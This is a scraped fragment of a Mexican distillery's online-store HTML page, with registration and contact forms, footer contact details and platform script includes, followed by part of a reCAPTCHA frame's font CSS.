															<input id="popup-register-lastname" type="text" class="form-control" name="apellidos" placeholder="Apellido(s)*" value="" required>
														</div>
													</div>

													<div class="col-sm-3">
														<div class="form-group">
															<label for="popup-register-phone-code" style="text-transform: initial;">Código</label>
															<select id="popup-register-phone-code" class="form-control valid" name="code" required>
																<option value="521">(+521) MX</option>
																<option value="1">(+1) US</option>
																<option value="549">(+549) AR</option>
																<option value="56">(+56) CL</option>
																<option value="57">(+57) CO</option>
																<option value="506">(+506) CR</option>
																<option value="502">(+502) GT</option>
																<option value="504">(+504) HN</option>
																<option value="507">(+507) PA</option>
																<option value="595">(+595) PY</option>
																<option value="51">(+51) PE</option>
																<option value="598">(+598) UY</option>
															</select>	
														</div>
													</div>

													<div class="col-sm-9">
														<div class="form-group">
															<label for="popup-register-phone" style="text-transform: initial;">Número de WhatsApp</label>
															<input id="popup-register-phone" type="phone" class="form-control" name="phone" placeholder="Número de WhatsApp a 10 dígitos" required maxlength="10" inputmode="numeric" pattern="[0-9]*">
														</div>
													</div>

													<div class="col-sm-12">
														<div class="form-group text-center">
															<div class="g-recaptcha" data-sitekey="6LdFu-0SAAAAABVBRGiA0Y71Mm0UJhyho4IG4N6n" style="display: inline-block;"></div>
	
														</div>
													</div>
													<input type="hidden" name="merchant" value="543">
													<div class="col-md-offset-3 col-sm-6">
														<div class="form-group">
															<button type="submit" class="btn btn-theme btn-block" data-dismiss="modal">Continuar con mi Compra <span class="ysvspinner hidden"></span></button>
														</div>
													<!--<div class="col-md-6">
														<div class="form-group">
															
														</div>
													</div>--><input type="hidden" name="url" value="cart/deliveryselect.html" />
												</div>
											</form>
											</div>

											<div class="col-md-offset-4 col-md-4 text-center" style="padding-top:20px;">
												<h5 class="text-light">¿Ya tienes una cuenta?</h5>
												<a class="btn btn-default btn-block form-register-login" data-s="login">Inicia sesión aquí</a>
											</div>

										</div>

									</section>
									<!-- /content -->

								</div>
							</div>
						</section>
						<!-- /PAGE SECTION WITH SIDEBAR -->
					
<!-- PAGE CONTACT -->
    <section class="page-section image contact contact-sub" id="contacts">
        <div class="container">

            <div class="row">
            <div class="col-md-8 col-md-push-4 text-left">

                <p class="contact-title">Contáctanos</p>

                <!-- Contact form -->
                <form name="af-form" method="post" action="" class="af-form" onload="addURL()">

                    <div class="af-outer af-required">
                        <div class="form-group af-inner">
                            <label class="sr-only" for="name">Nombre</label>
                            <input
                                    type="text" name="name" id="name" placeholder="Nombre" value="" size="30"
                                    data-toggle="tooltip" title="Nombre es requerido"
                                    class="form-control placeholder" required="required"/>
                        </div>
                    </div>

                    <div class="af-outer af-required">
                        <div class="form-group af-inner">
                            <label class="sr-only" for="email">Email</label>
                            <input
                                    type="text" name="email" id="email" placeholder="Email" value="" size="30"
                                    data-toggle="tooltip" title="Email es requerido"
                                    class="form-control placeholder" required="required"/>
                        </div>
                    </div>

                    <div class="af-outer af-required">
                        <div class="form-group af-inner">
                            <label class="sr-only" for="phone">Teléfono</label>
                            <input
                                    type="text" name="phone" id="phone" placeholder="Teléfono:" value="" size="30"
                                    data-toggle="tooltip" title="Teléfono es requerido"
                                    class="form-control placeholder" required="required"/>
                        </div>
                    </div>

                    <div class="af-outer af-required">
                        <div class="form-group af-inner">
                            <label class="sr-only" for="subject">Asunto</label>
                            <input
                                    type="text" name="subject" id="subject" placeholder="Asunto" value="" size="30"
                                    data-toggle="tooltip" title="Asunto es requerido"
                                    class="form-control placeholder" required="required"/>
                        </div>
                    </div>

                    <div class="form-group af-inner">
                        <label class="sr-only" for="input-message">Mensaje</label>
                        <textarea
                                name="message" id="input-message" placeholder="Mensaje" rows="4" cols="50" maxlength="250"
                                data-toggle="tooltip" title="Mensaje es requerido"
                                class="form-control placeholder" required="required"></textarea>
                    </div>
                        <div class="form-group">
                          <div class="g-recaptcha" data-sitekey="6LdFu-0SAAAAABVBRGiA0Y71Mm0UJhyho4IG4N6n"></div>
                        </div>
                      
                    <div class="af-outer af-required">
                        <div class="form-group af-inner">
                            <input type="submit" name="submit" class="form-button form-button-submit btn btn-theme" id="submit_btn" value="Enviar Mensaje" />
                        </div>
                    </div>
                    <input id="thecontacturl" type="hidden" name="url" value="">
                    <input type="hidden" name="action" value="postcontact">
                </form>
                <!-- /Contact form -->

            </div>

                <div class="col-md-4 col-md-pull-8">
                    <div class="contact-info">

                        <h2 class="section-title"></h2>

                        <div class="media-list">

                            <div class="media">
                                <i class="pull-left fa fa-home"></i>
                                <div class="media-body">
                                    <strong>Dirección:</strong><br>
                                    Carretera Silao A Bajío De Bonillas Km 3.0 S/N Colonia Franco Silao, Guanajuato 
                                    <a class="btn btn-footerysv btn-block btn-sm" href="https://ladestileriademariadelapaz.com/tienda/sucursales.html">Sucursales</a>
                                </div>
                            </div>

                            <div class="media">
                                <i class="pull-left fa fa-phone"></i>
                                <div class="media-body">
                                    <strong>Teléfono:</strong><br>
                                    <a href="tel:4771616044">4771616044</a>
                                </div>
                            </div>

                            <div class="media">
                                <i class="pull-left fa fa-phone"></i>
                                <div class="media-body">
                                    <strong>Teléfono:</strong><br>
                                    <a href="tel:4776381613">4776381613</a>
                                </div>
                            </div>

              <div class="media header-social-whatsapp">
                  <i class="pull-left fa fa-whatsapp"></i>
                  <div class="media-body">
                      <strong>Whatsapp:</strong><br>
                      <a class="whatsappClick" data-wy="clickcounter" data-wytype="whatsapp" href="https://api.whatsapp.com/send?phone=+5214771616044" target="_blank">5214771616044</a>
                  </div>
              </div>
              
                            <div class="media">
                                <i class="pull-left fa fa-envelope-o"></i>
                                <div class="media-body">
                                    <strong>Servicio al Cliente:</strong><br>
                                    <a href="mailto:contacto@ladestileriademariadelapaz.com">contacto@ladestileriademariadelapaz.com</a>
                                </div>
                            </div>

                            <div class="media">
                                <i class="pull-left fa fa-envelope-o"></i>
                                <div class="media-body">
                                    <strong>Devoluciones y reembolsos:</strong><br>
                                    <a href="mailto:contacto@ladestileriademariadelapaz.com">contacto@ladestileriademariadelapaz.com</a>
                                </div>
                            </div>

                        </div>

                    </div>
                </div>

            </div>

        </div>
    </section>
</div>
			<footer class="footer">
        <div class="footer-widgets">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="widget widget-navigation">
                            <h3 class="widget-title">Contacto</h3>

                            <address>
                                <ul>
                                    <li><a href="tel:4771616044"><i class="fa fa-phone"></i>4771616044</a></li>

                                    <li><a href="tel:4776381613"><i class="fa fa-phone"></i>4776381613</a></li>

                                    <li><a href="mailto:contacto@ladestileriademariadelapaz.com"><i class="fa fa-envelope-o"></i>contacto@ladestileriademariadelapaz.com</a></li>
<li><i class="fa fa-users" aria-hidden="true"></i> <a href="https://ladestileriademariadelapaz.com/tienda/nosotros.html">Nosotros</a></li><li><a href="https://ladestileriademariadelapaz.com/tienda/sucursales.html"><i class="fa fa-map-marker" aria-hidden="true"></i> Sucursales</a></li>
                                </ul>
                            </address>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="widget widget-navigation">
                            <h3 class="widget-title">Servicio a Clientes</h3>
                            <ul>
							
									<li><i class="fa fa-angle-right"></i><a class="legal" href="https://ladestileriademariadelapaz.com/tienda/privacidad.html">Políticas de Privacidad</a></li>
								
									<li><i class="fa fa-angle-right"></i><a class="legal" href="https://ladestileriademariadelapaz.com/tienda/terminos.html">Términos y condiciones</a></li>
								
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <!--<div class="widget widget-navigation">
                            <h3 class="widget-title">Mi Cuenta</h3>
                            <ul>
                                <li><i class="fa fa-angle-right"></i><a href="https://ladestileriademariadelapaz.com/tienda/mi-cuenta.html" target="_blank">Ir a Mi Cuenta</a></li>
                            </ul>
                        </div>-->
                    </div>
                    <div class="col-md-3">
                        <div class="widget widget-subscription">
                            <h3 class="widget-title">Boletín Electrónico</h3>
                            <form id="subscribe" name="subscribe-form" class="subscribe-form" action="https://ladestileriademariadelapaz.com/tienda/newsletter/register.html" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control input-name"
                                           data-toggle="tooltip" title="Mail is required"
                                           placeholder="Ingresa tu Correo"
										   id="newsletteremail"
										   name="newsletteremail"
										   required="required"/>
                                </div>
                                <button class="btn btn-theme submit-button newsletter-btn" type="submit">Enviar</button>
                            </form>
                            <div class="clearfix">
                                <ul class="social-line list-inline">

                                    <li><a data-wy="clickcounter" data-wytype="facebook" href="https://www.facebook.com/ladestileriademariadelapaz" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>

                                </ul>
                            </div>
                        </div>
						<div id="google_translate_element" class="col-md-4"></div>
						<script type="text/javascript">
						function googleTranslateElementInit() {
						  new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages: 'de,en,it,pt', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
						}
						</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
                    </div>

                </div>
            </div>
        </div>
        <div class="footer-meta">
            <div class="container">
                <div class="row">
                    <div class="col-md-6">
                        <span class="copyright"><i class="fa fa-copyright" aria-hidden="true"></i> La Destilería De María De La Paz 2026. Todos los derechos reservados.</span>
                    </div>
                    <div class="col-md-6 text-right">
                        <!--<span class="payments">Aceptamos
                            <img src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/preview/payments/mastercard.png" alt=""/>
                            <img src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/preview/payments/amex.png" alt=""/>
                            <img src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/preview/payments/paypal.png" alt=""/>
                            <img src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/preview/payments/visa.png" alt=""/>
                        </span>-->
												<small style="opacity:0.4;">Powered by <a href="https://waopay.app" target="_blank">WAOPay</a></small>
                    </div>
                </div>


            </div>
        </div>
    </footer>
    <div id="to-top" class="to-top"><i class="fa fa-angle-up"></i></div>

			<script src="https://code.jquery.com/jquery-latest.js" type="text/javascript"></script>
			<!-- Whatyou ClickCounter -->
			<script src="https://yosoyvendedor.com/wy-plugins/wy-clickcounter/js/wy-clickcounter.js" charset="utf-8" type="text/javascript"></script>
			<!-- WAO Pay min.js -->
			<script src="https://plugins.waopay.app/waotkn/js/waopay.min_.js?v=202601220306"></script>

			<!-- Input Mask -->
		  <script src="https://web.yosoyvendedor.com/api/js/jquery.inputmask.js" charset="utf-8"></script>
		  <script src="https://web.yosoyvendedor.com/api/js/inputmask.js" charset="utf-8"></script>

			<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/modernizr.custom.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/bootstrap/js/bootstrap.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/bootstrap-select/bootstrap-select.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/superfish/js/superfish.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/js/jquery.prettyPhoto.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/jquery.smoothscroll.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/jquery.easing.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/jquery.sticky.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/owlcarousel2/owl.carousel.min.js"></script>

			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/isotope/jquery.isotope.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/countdown/jquery.plugin.min.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/countdown/jquery.countdown.min.js"></script>
			<script type="text/javascript" src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/countdown/jquery.countdown-es.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/js/theme.php?v=20260122030625&server=https://web.yosoyvendedor.com/api"></script>
			<script src="https://web.yosoyvendedor.com/api/js/jquery.PrintArea.js"></script>
			<script src="https://web.yosoyvendedor.com/api/js/jquery.zoom.js"></script>
			<script src="https://web.yosoyvendedor.com/api/js/matchHeight/jquery.matchHeight.js" type="text/javascript"></script>
			<script src="https://web.yosoyvendedor.com/api/js/timepicker/mdtimepicker.js"></script>
			<script src="https://web.yosoyvendedor.com/api/includes/themes/default/assets/js/bootstrap-input-spinner.js"></script>
			<script src="https://web.yosoyvendedor.com/api/js/sticky-sidebar.js" type="text/javascript"></script>

				<script src="https://web.yosoyvendedor.com/api/js/functions.php?ts=1769072785&s=ladestileriademariadelapaz.com/tienda/&p=https&s2=ladestileriademariadelapaz.com/tienda/&sm=543"></script>
		
</div>
<script src="https://web.yosoyvendedor.com/api/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://web.yosoyvendedor.com/api/js/localization/messages_es.js"></script>

<!-- fancybox -->
<script src="https://web.yosoyvendedor.com/api/js/fancybox/jquery.fancybox.js"></script>

<!-- Core JS file -->
<script src="https://web.yosoyvendedor.com/api/plugins/photoswipe/photoswipe.min.js"></script>

<!-- UI JS file -->
<script src="https://web.yosoyvendedor.com/api/plugins/photoswipe/photoswipe-ui-default.min.js"></script>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		<!-- Background of PhotoSwipe.
				 Its a separate element as animating opacity is faster than rgba(). -->
		<div class="pswp__bg"></div>

		<!-- Slides wrapper with overflow:hidden. -->
		<div class="pswp__scroll-wrap">

				<!-- Container that holds slides.
						PhotoSwipe keeps only 3 of them in the DOM to save memory.
						Dont modify these 3 pswp__item elements, data is added later on. -->
				<div class="pswp__container">
						<div class="pswp__item"></div>
						<div class="pswp__item"></div>
						<div class="pswp__item"></div>
				</div>

				<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
				<div class="pswp__ui pswp__ui--hidden">

						<div class="pswp__top-bar">

								<!--  Controls are self-explanatory. Order can be changed. -->

								<div class="pswp__counter"></div>

								<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

								<!--<button class="pswp__button pswp__button--share" title="Share"></button>-->

								<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

								<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

								<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
								<!-- element will get class pswp__preloader--active when preloader is running -->
								<div class="pswp__preloader">
										<div class="pswp__preloader__icn">
											<div class="pswp__preloader__cut">
												<div class="pswp__preloader__donut"></div>
											</div>
										</div>
								</div>
						</div>

						<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
								<div class="pswp__share-tooltip"></div>
						</div>

						<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
						</button>

						<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
						</button>

						<div class="pswp__caption">
								<div class="pswp__caption__center"></div>
						</div>

				</div>

		</div>
		<!-- END PHOTOSWIPE -->

</div>
</div>
		</body>
		</html>
	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFu-0SAAAAABVBRGiA0Y71Mm0UJhyho4IG4N6n&co=aHR0cHM6Ly9sYWRlc3RpbGVyaWFkZW1hcmlhZGVsYXBhei5jb206NDQz&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=nozvqdjpyqsx
body_size: 49694
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
